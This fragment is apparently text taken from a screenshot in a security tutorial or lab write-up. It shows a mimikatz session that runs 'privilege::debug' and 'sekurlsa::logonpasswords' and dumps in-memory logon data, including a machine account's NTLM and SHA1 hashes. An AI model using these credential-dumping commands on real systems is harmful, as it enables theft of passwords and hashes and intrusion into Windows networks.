 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 477272 (00000000:00074858)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/4/6 14:45:00
SID               : S-1-5-90-3
        msv :
         [00000003] Primary
         * Username : WIN-M836NN6NU8B$
         * Domain   : DRUNKMARS0
         * NTLM     : 7c64e7ebf46b9515c56b2dd522d21c1c
         * SHA1     : 22418a1c8c26a47759ae5b082c47e7054684b894
        tspkg :
        wdigest :
         * Username : WIN-M836NN6NU8B$
         * Domain   : DRUNKMARS0
         * Password : (null)
        kerberos :
         * Username : WIN-M836NN6NU8B$